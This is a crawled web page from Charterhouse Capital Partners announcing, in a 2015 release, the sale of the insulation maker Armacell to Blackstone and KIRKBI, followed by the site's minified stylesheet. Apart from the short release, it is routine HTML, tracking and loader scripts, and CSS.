

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.charterhouse.co.uk/news/charterhouse-capital-partners-agrees-sale-of-armacell-to-blackstone-and-kirkbi/
body_size: 7254
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
<title>Charterhouse Capital Partners agrees sale of Armacell to Blackstone and KIRKBI | Charterhouse</title>
<link rel="canonical" href="https://www.charterhouse.co.uk/news/charterhouse-capital-partners-agrees-sale-of-armacell-to-blackstone-and-kirkbi/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.charterhouse.co.uk/news/charterhouse-capital-partners-agrees-sale-of-armacell-to-blackstone-and-kirkbi/">
    <meta name="twitter:title" content="Charterhouse Capital Partners agrees sale of Armacell to Blackstone and KIRKBI | Charterhouse" />
    <meta property="og:title" content="Charterhouse Capital Partners agrees sale of Armacell to Blackstone and KIRKBI | Charterhouse" />
    <meta property="og:url" content="https://www.charterhouse.co.uk/news/charterhouse-capital-partners-agrees-sale-of-armacell-to-blackstone-and-kirkbi/" />

    <meta property="og:image" content="https://www.charterhouse.co.uk/media/1060/og-image.png?rmode=pad&amp;width=1200&amp;height=630" />
    <meta name="twitter:image" content="https://www.charterhouse.co.uk/media/1060/og-image.png?rmode=pad&amp;width=1200&amp;height=600">


    <meta name="msvalidate.01" content="673680A5212F7941DE57215EEC3810D1" />




<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCBSFZMV');</script>
<!-- End Google Tag Manager -->
    <script>
    (function (window, document) { "use strict"; var head = document.head || document.getElementsByTagName("head")[0], dispatchEvent = function (eventName, eventDetailObj) { var event = new CustomEvent(eventName, { detail: eventDetailObj }); document.dispatchEvent(event) }, getUrl = function (url) { return new Promise(function (resolve, reject) { var xhr = new XMLHttpRequest; xhr.open("GET", url); xhr.onreadystatechange = function () { if (xhr.readyState === 4) { if (xhr.status === 200 || xhr.status === 0 && xhr.responseText) { resolve({ url: url, content: xhr.responseText, type: xhr.getResponseHeader("content-type") }) } else { resolve({ url: url, errorMessage: xhr.statusText }) } } }; xhr.send() }) }, injectScript = function (obj, where) { if (!obj.errorMessage) { var script = document.createElement("script"); script.defer = true; script.text = obj.content; where.appendChild(script); if (obj.url) { dispatchEvent("scriptExecuted", { url: obj.url }) } } else { console.log("ErrorMessage: ", obj.url, " ", obj.errorMessage) } }, execute = function (obj) { injectScript(obj, head) }, runScripts = function (resources) { return resources.map(function (obj) { if (obj) { execute(obj) } return obj }) }, fetch = function (scriptsArray) { var i, promises = [], url; for (i = 0; i < scriptsArray.length; i++) { promises.push(getUrl(scriptsArray[i])) } return Promise.all(promises) }; window.WRScriptsToLoad = window.WRScriptsToLoad || []; window.wrLoader = { iNeed: function () { var myDependencies = [], numberOfSatisfiedDependencies = 0; for (var i = 0; i < arguments.length; i++) { if (arguments[i].url) { myDependencies.push(arguments[i].url); if (WRScriptsToLoad.indexOf(arguments[i].url) === -1) { WRScriptsToLoad.push(arguments[i].url) } } } return new Promise(function (resolve, reject) { document.addEventListener("scriptExecuted", function (event) { if (event.detail && event.detail.url) { var url = event.detail.url; if (myDependencies.indexOf(url) > -1) { numberOfSatisfiedDependencies++; if (numberOfSatisfiedDependencies === myDependencies.length) { resolve() } } } }) }) }, load: function () { return fetch(WRScriptsToLoad).then(runScripts) } }; document.addEventListener("DOMContentLoaded", function () { injectScript({ content: "wrLoader.load();" }, document.querySelector("body")) }) })(window, document);
</script>


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
            background-repeat: no-repeat;
            background-image: url(../../images/loading.gif);
            background-position: center;
            background-size: 30px;
            pointer-events: visible
        }

        #nprogress .bar {
            background: #e41f13;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCBSFZMV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>


    
<header>
    <div class="pw-large">
        <div class="fw">
            <div class="logo">
                <a href="/">
                    <img src="/images/logo.png" alt="Charterhouse Logo" />
                </a>
            </div>
            <div id="nav-trigger" class="nav-trigger">
                <i></i><i></i><i></i>
            </div>
            <div class="navigation">
                <nav>
                        <a href="/about/" class="">about</a>
                        <a href="/sustainability/" class="">sustainability</a>
                        <a href="/team/" class="">team</a>
                        <a href="/portfolio/" class="">portfolio</a>
                        <a href="/news/" class="active">news</a>
                        <a href="/contact/" class="">contact</a>
                    
                        <a href="#" class="icon icon-search"></a>

                        <a href="https://services.intralinks.com/login/" class="icon icon-lock" target="_blank"></a>
                    
                        <div class="search-container">
                            <form class="search-form" method="get" action="/search/">
                                <input type="text" placeholder="Search Charterhouse" name="q" value="">
                                <input type="submit" value="" class="search-form-trigger" />
                            </form>
                            <span class="icon icon-close"></span>
                        </div>

                </nav>
            </div>
        </div>
    </div>
</header>


    <link rel="stylesheet" href="https://use.typekit.net/fyt8xhw.css">
    <link rel="stylesheet" href="/assets/dist/css/css.css" />

    <main id="main">
        
<div class="banner article-banner " style="background-image:url(/media/1314/armacell-1363x760.jpg?width=1300&amp;height=758&amp;v=1d4087af6880a50);"></div>

<div id="article-content" class="fw">
    <div class="pw-large">
        <div class="fw">
            <div class="left-content">
                    <a class="back-link" href="/news/">back to news</a>

                <h1>Charterhouse Capital Partners agrees sale of Armacell to Blackstone and KIRKBI</h1>

                <p class="date">November 30, 2015</p>

                <p>Charterhouse Capital Partners (“Charterhouse”) today announces that the Charterhouse Capital Partners IX fund has agreed the sale of Armacell (“the Company”), a leading insulation materials business in Germany, to funds advised by Blackstone and family investment firm, KIRKBI A/S.</p>
<p>Armacell operates within two main businesses, Advanced Insulation and Engineered Foams. The Advanced Insulation business develops flexible foam products for the insulation of mechanical equipment in a range of end-markets where energy distribution is required, such as commercial and residential construction, industrial applications, and the oil and gas industry. The speciality insulation products are primarily used for air conditioning and plumbing pipes. The second division focuses on speciality light Engineered Foams for use in automotive and sports applications as well as medical and industrial uses.<br /> <br />With regional headquarters in Germany, North Carolina and Singapore, Armacell has a recognised global footprint with over 2,600 employees worldwide operating across 23 manufacturing plants in 16 countries and 4 continents. The experienced management team will continue to be led by Patrick Mathieu who has over 25 years’ experience in the sector and has been Chief Executive of the business since 2012.</p>
            </div>

            <div class="right-content">

                <div class="fw article-right-section">
                    <p class="title">Share this news on</p>
                    <div id="share"></div>
                </div>

                    <div class="fw article-right-section">
                        <p class="title">For more information, contact</p>

                        <div class="person-module small">
                                <a target="_blank" href="https://www.prosek.com" class="image-container">
                                    <img src="/media/s02p4eud/prosek.png?rmode=pad&amp;width=180&amp;height=180&amp;v=1db9337b4aecac0" alt="Prosek Partners Image" />
                                </a>
                            <div class="content">
                                <p>
                                    <span class="fw name"><a target="_blank" href="https://www.prosek.com">Prosek Partners</a></span>
                                </p>
                                    <a target="_blank" href="https://www.prosek.com" class="link">
                                        <span>www.prosek.com</span>
                                    </a>
                            </div>
                        </div>
                    </div>

                    <div class="fw article-right-section no-padding">
                <a href="/news/charterhouse-capital-partners-announces-investment-in-winback/" class="news-link">
                    <span>Charterhouse Capital Partners announces investment in Winback</span>
                    <span class="fw">02.12.2025</span>
                </a>
                <a href="/news/charterhouse-capital-partners-announces-agreement-to-sell-casa-optima-to-terlos-llp-and-co-investors/" class="news-link">
                    <span>Charterhouse Capital Partners announces agreement to sell Casa Optima to Terlos LLP and co-investors</span>
                    <span class="fw">27.05.2025</span>
                </a>
    </div>
 
            </div>

        </div>
    </div>


</div>


    </main>

    
<footer>
    <div class="pw-large">
        <div class="fw">
            <div class="footer-col">
                    <span class="title">Contact details</span>
                    <div class="office-info">
                            <div class="row">
                                <span>London</span>
                                <a href="tel:&#x2B;442073345300">T: &#x2B;44 (0)20 7334 5300</a>
                            </div>
                    </div>
                        <div class="footer-link-container">
                            <a href="/contact/" class="footer-link">Visit our office</a>
                        </div>
                        <div class="social-links-container">
                            <span class="title">Follow us</span>
                            <div class="social-links">
                                            <a href="https://uk.linkedin.com/company/charterhouse-capital-partners-llp" class="social-link" target="_blank" rel="noopener noreferrer">
                                                <img src="/media/eospeg5f/icons8-linkedin.svg" alt="Social media link" />
                                            </a>
                                            <a href="https://www.bcorporation.net/en-us/find-a-b-corp/company/charterhouse-capital-partners-llp/" class="social-link" target="_blank" rel="noopener noreferrer">
                                                <img src="/media/5ntd3zrf/certified_b_corporation_b_corp_logo_2022_black_rgbsvg.png" alt="Social media link" />
                                            </a>
                            </div>
                        </div>
            </div>
            <div class="footer-col">
                <p>&copy; 2026 Charterhouse Capital Partners LLP</p>

                <div class="links-container">
                        <div class="footer-link-container">
                            <a href="/terms-and-conditions/" class="footer-link">Terms and Conditions</a>
                        </div>
                        <div class="footer-link-container">
                            <a href="/privacy-policy/" class="footer-link">Privacy Policy</a>
                        </div>
                        <div class="footer-link-container">
                            <a href="/charterhouse-sustainability-policy/" class="footer-link">Charterhouse Sustainability Policy</a>
                        </div>
                        <div class="footer-link-container">
                            <a href="/modern-slavery-statements/" class="footer-link">Modern Slavery Statements</a>
                        </div>
                        <div class="footer-link-container">
                            <a href="/uk-tax-strategy/" class="footer-link">UK Tax Strategy</a>
                        </div>
                </div>

                <p>Charterhouse Capital Partners LLP is regulated by the Financial Conduct Authority ('FCA')</p>
            </div>
        </div>
    </div>
</footer>


    
<script>
    if (typeof console === "undefined") console = {};
    if (typeof console.debug == "undefined") console.debug = function () { return; };
    if (typeof console.log == "undefined") console.log = function () { return; };

    wrLoader.iNeed(
        { url: '/scripts/min/nprogress-min.js' }
    ).then(function () {
        NProgress.start();

        $(function () {
            NProgress.set(0.8);

            setTimeout(function () {
                $("#pre-load-screen").fadeOut(500);

                setTimeout(function () {
                    NProgress.done();
                    $("#pre-load-screen").addClass("hide");
                }, 200);

                if ($(".banner.animated-banner .banner-circles").length) {
                    setTimeout(function () {
                        $(".banner.animated-banner .banner-circles").addClass("animate");
                    }, 200);
                }

            }, 600);
        });
    });

    wrLoader.iNeed(
        { url: '//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' }
,{ url: '/sb/main-scripts.js.v720b30505e88152c436006c6f0cd7fb6f1b34881' }    ).then(function () {
        $.scrollFunctions();
        $.searchPluginInit();
        $.headerScrollInit();
        $.initHoverAccordion();
        $.mobileNavActions();

        if ($('.figure-image-module').length > -1) {
            $(".figure-image-module h5").matchHeight();
            $(".figure-image-module").matchHeight();
        }

        if ($('.portfolio-module').length > -1) {
            $('.portfolio-module .image-container').matchHeight();
            $('.portfolio-module p').matchHeight();
            $('.portfolio-module').matchHeight({
                property: "min-height"
            });
        }
        if ($('.news-module').length > -1) {
            $('.news-module .image-container').matchHeight();
            $('.news-module .abstract').matchHeight();
            $('.news-module').matchHeight({
                property: "min-height"
            });
        }
        if ($('.person-module').length > -1) {
            $('.person-module .image-container').matchHeight();
            $('.person-module').matchHeight({
                property: "min-height"
            });
        }

        $(".footer-col").matchHeight();

        window.sr = ScrollReveal({
            duration: 1000,
            easing: 'ease',
            scale: 1,
            viewFactor: 0.1
            //beforeReveal: function (domEl) {
            //    $.fn.matchHeight._update();
            //    console.log("after reveal");
            //}
        });

        var revealElements = [
            "h1",
            ".content-inner h2",
            ".content-inner h3",
            ".banner-text",
            ".banner-text p",
            ".figure-module-container",
            ".about-image-wrap .content",
            ".content-inner",
            ".icon-info",
            ".icon-list",
            ".number-module-container",
            ".list-accordion-container",
            ".team-carousel-container",
            ".footer-col",
            "#search-results-container .person-module",
            "#search-results-container .news-module",
            //"#search-results-container .portfolio-module",
            ".filter-container",
            ".approach-content .content-half"
        ];

        for (var i = 0; i < revealElements.length; i++) {
            sr.reveal(revealElements[i]);
        }

        $(window).load(function () {
            $.fn.matchHeight._update();
        });
    });

    wrLoader.iNeed(
        { url: '//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' },
        { url: '/scripts/min/count-up.min.js' },
        { url: '/scripts/min/viewport-checker.min.js' }
    ).then(function () {

        if ($(".figure-image-module h5").length) {
            $(".figure-image-module").viewportChecker({
                classToAdd: 'visible',
                offset: 50,
                callbackFunction: function (elem, action) {
                    var num = elem.find("h5");
                    initCounters(num.attr("id"));
                }
            });
        }

        if ($(".icon-info span.main").length) {
            $(".icon-info").viewportChecker({
                classToAdd: 'visible',
                offset: 50,
                callbackFunction: function (elem, action) {
                    var num = elem.find("span.main");
                    initCounters(num.attr("id"));
                }
            });
        }

        function hasNumbers(t) {
            return /\d/.test(t);
        }

        function initCounters(elemId) {
            var counterEle = document.getElementById(elemId);
            if (!elemId || !counterEle)
                return;

            var eleValue = counterEle.innerHTML;
            var newVal = eleValue;
            var valueFromString = eleValue.match(/\d+/g);

            if (!hasNumbers(valueFromString))
                return;

            var numbersFromString = valueFromString.map(Number);

            for (var i = 0; i < numbersFromString.length; i++) {
                var val = numbersFromString[i];
                newVal = newVal.replace(val, "<span>" + val + "</span>");
            }

            counterEle.innerHTML = newVal;

            var animatedElements = counterEle.querySelectorAll("span");

            for (var i = 0; i < animatedElements.length; i++) {
                var v = animatedElements[i].innerHTML;

                if (v.indexOf("span") > -1)
                    return;

                var intNum = parseInt(v);

                var counterPlugin = new CountUp(animatedElements[i], 0, intNum, 0, 2,
                    {
                        useEasing: true,
                        useGrouping: true,
                        separator: "",
                        decimal: "",
                        prefix: "",
                        suffix: ""
                    });

                counterPlugin.start();
            }
        }
    });
</script>

<script async="" defer="" src="/sb/event-tracking.js.v720b30505e88152c436006c6f0cd7fb6f1b34881"></script>
    

    
    <script>
        wrLoader.iNeed(
            { url: '//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' },
            { url: '/scripts/min/jssocials.min.js' }
        ).then(function () {
            $("#share").jsSocials({
                shares: ["twitter", "linkedin", "email"],
                showLabel: false,
                showCount: false
            });
        });
    </script>

    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/barbabra.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.charterhouse.co.uk/assets/dist/css/css.css
body_size: 26785
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;outline:0;outline:none}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.cky-accordion.cky-accordion-active .cky-accordion-body,.cky-audit-table,.cky-audit-table .cky-cookie-des-table,.cky-audit-table .cky-cookie-des-table li,.cky-audit-table .cky-empty-cookies-text,.cky-notice .cky-title,.cky-preference-content-wrapper p{float:none}.cky-notice-des{display:flex}@keyframes inM{50%{transform:rotate(0deg)}to{transform:rotate(45deg)}}@keyframes outM{50%{transform:rotate(0deg)}to{transform:rotate(45deg)}}@keyframes inT{0%{transform:translateY(0) rotate(0deg)}50%{transform:translateY(9px) rotate(0deg)}to{transform:translateY(9px) rotate(135deg)}}@keyframes outT{0%{transform:translateY(0) rotate(0deg)}50%{transform:translateY(9px) rotate(0deg)}to{transform:translateY(9px) rotate(135deg)}}@keyframes inBtm{0%{transform:translateY(0) rotate(0deg)}50%{transform:translateY(-9px) rotate(0deg)}to{transform:translateY(-9px) rotate(135deg)}}@keyframes outBtm{0%{transform:translateY(0) rotate(0deg)}50%{transform:translateY(-9px) rotate(0deg)}to{transform:translateY(-9px) rotate(135deg)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}.pulse{animation-name:pulse}.pw{margin:0 auto;width:1080px}.pw.push-left{padding-left:100px}@media (max-width:1140px){.pw{float:left;width:100%}.pw,.pw.push-left{padding:0 30px}}.pw-large{margin:0 auto;width:1285px}@media (max-width:1345px){.pw-large{float:left;padding:0 30px;width:100%}}.pw-small{margin:0 auto;width:845px}@media (max-width:905px){.pw-small{float:left;padding:0 30px;width:100%}}.pw-timeline{margin:0 auto;width:780px}@media (max-width:840px){.pw-timeline{float:left;padding:0 30px;width:100%}}.pw-404{margin:0 auto;width:505px}@media (max-width:565px){.pw-404{float:left;width:100%}}.fw{float:left;width:100%}*{-ms-box-sizing:border-box;box-sizing:border-box}body{-webkit-font-smoothing:antialiased;background-color:#000;color:#333;font-family:effra,sans-serif;font-size:16px;font-synthesis:none;font-weight:400;letter-spacing:.2px;line-height:24px;text-rendering:optimizeLegibility}.h1-style,.h2-style,.h3-style,.h4-style,.h5-style,.h6-style,h1,h2,h3,h4,h5,h6,p{float:left;margin-top:0;position:relative;width:100%}h1,h2,h3,h4,h5,h6{line-height:1}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-size:inherit;font-weight:inherit;text-decoration:none}.h1-style,.h2-style,h1,h2{font-size:30px;font-weight:500}.h2-style,h2{color:#e41f13;margin-bottom:50px}.h3-style,h3{color:#e41f13;font-size:24px;font-weight:500}.h4-style,h4{font-size:24px;font-weight:400;line-height:32px}.h5-style,h5{font-size:40px;font-weight:700;line-height:46px}.h6-style,h6{color:#e41f13;font-size:20px;font-weight:500}p a{text-decoration:underline}.large,p.large{font-size:20px;letter-spacing:.2px;line-height:28px;margin-bottom:31px}a{color:#e41f13}ol,ol li,ul,ul li{float:left;width:100%}img{float:left;max-width:100%;width:auto}input,label{float:left;width:100%}select::-ms-expand{display:none}.bold,b,strong{font-weight:500}ul.light-slider{list-style:none;margin:0;padding:0}ul.light-slider li:before{display:none}#main{background-color:#fff;float:left;min-height:500px;width:100%}.half-container{float:left;margin-right:2%;width:49%}.half-container:nth-child(2n){margin-right:0}.bg-light{background-color:#f5f3f3}.bg-dark{background-color:#000}.bk-full{background-position:50%;background-repeat:no-repeat;background-size:cover}.btn{background-color:#e41f13;border:1px solid #e41f13;color:#fff;font-size:14px;font-weight:600;letter-spacing:1.2px;line-height:25px;transition:all .6s linear}.btn.white{background-color:#fff;color:#e41f13}.btn.active,.btn:active,.btn:hover{transition:all .3s linear}.btn.active,.btn:hover{background-color:#ef463b;border-color:#ef463b}.btn:active{background-color:#b5190f;border-color:#b5190f}#cookiesdirective{background:rgba(0,0,0,.8);bottom:0;color:#fff;font-size:13px;height:auto;left:0;opacity:1;padding:20px 0;position:fixed;text-align:left;width:100%;z-index:999999999}#cookiesdirective .fw{padding-right:200px;position:relative}#cookiesdirective p{font-size:18px;line-height:26px;margin-top:0}#cookiesdirective p:last-of-type{margin-bottom:0}#cookiesdirective p a{color:inherit;text-decoration:underline}#cookiesdirective #impliedsubmit{background-color:#e41f13;border:2px solid #e41f13;border-radius:25px;color:#fff;float:right;font-size:18px;font-weight:500;line-height:22px;min-width:145px;padding:2px 40px 4px;position:absolute;right:0;text-transform:lowercase;top:50%;transform:translateY(-50%);transition:all .6s linear;width:auto}#cookiesdirective #impliedsubmit:hover{background-color:#fff;color:#e41f13;transition:all .3s linear}@media (max-width:600px){#cookiesdirective{padding:10px;text-align:center}#cookiesdirective .fw{padding-right:0}#cookiesdirective p{font-size:14px;line-height:22px}#cookiesdirective #impliedsubmit{float:none;margin-top:10px;position:relative;transform:translate(0)}}.contact--form--container{float:left;margin:20px 0;padding:20px;width:100%}.contact--form--error,.contact--form--loading,.contact--form--success{float:left;width:100%}.contact--form--loading{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:80px;min-height:100px}.contact--form,.contact--form--content,.contact--form--row{float:left;width:100%}.contact--form--row{margin-bottom:15px}.contact-form--error-message{color:red;float:left;margin-top:10px;width:100%}.contact-form--label{float:left;width:30%}.contact-form--label label{float:left;width:100%}.contact-form--input{float:right;width:68%}.contact-form--input.full-row{width:100%}.contact-form--input input[type=text],.contact-form--input textarea{float:left;width:100%}@media (max-width:767px){.contact-form--label{width:100%}.contact-form--input{margin-top:5px;width:100%}}@font-face{font-family:flexslider-icon;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/flexslider-icon.eot);src:url(/assets/dist/fonts/flexslider-icon.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/flexslider-icon.woff) format("woff"),url(/assets/dist/fonts/flexslider-icon.ttf) format("truetype"),url(/assets/dist/603822aa792a077c03dd.svg#flexslider-icon) format("svg")}.flex-container a:hover,.flex-slider a:hover{outline:none}.flex-control-nav,.flex-direction-nav,.slides,.slides>li{list-style:none;margin:0;padding:0}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{-webkit-backface-visibility:hidden;display:none}.flexslider .slides img{display:block;width:100%}.flexslider .slides:after{clear:both;content:"\0020";display:block;height:0;line-height:0;visibility:hidden}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{zoom:1;float:left;position:relative;width:100%}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{cursor:pointer;display:block;height:40px;margin:-20px 0 0;opacity:0;overflow:hidden;position:absolute;text-decoration:none;top:50%;transition:all .3s ease-in-out;width:40px;z-index:10}.flex-direction-nav a,.flex-direction-nav a:before{color:rgba(0,0,0,.8);text-shadow:1px 1px 0 hsla(0,0%,100%,.3)}.flex-direction-nav a:before{content:"\f001";display:inline-block;font-family:flexslider-icon;font-size:40px}.flex-direction-nav a.flex-next:before{content:"\f002"}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{left:10px;opacity:.7}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{cursor:default;filter:alpha(opacity=0);opacity:0!important;z-index:-1}.flex-pauseplay a{bottom:5px;color:#000;cursor:pointer;display:block;height:20px;left:10px;opacity:.8;overflow:hidden;position:absolute;width:20px;z-index:10}.flex-pauseplay a:before{content:"\f004";display:inline-block;font-family:flexslider-icon;font-size:20px}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:"\f003"}.flex-control-nav{bottom:-40px;position:absolute;text-align:center;width:100%}.flex-control-nav li{zoom:1;display:inline-block;*display:inline;margin:0 6px}.flex-control-paging li a{background:#666;background:rgba(0,0,0,.5);border-radius:20px;-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);cursor:pointer;display:block;height:11px;text-indent:-9999px;width:11px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;overflow:hidden;position:static}.flex-control-thumbs li{float:left;margin:0;width:25%}.flex-control-thumbs img{cursor:pointer;display:block;height:auto;opacity:.7;transition:all 1s ease;-moz-user-select:none;width:100%}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{cursor:default;opacity:1}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{left:10px;opacity:1}.flex-direction-nav .flex-next{opacity:1;right:10px}}
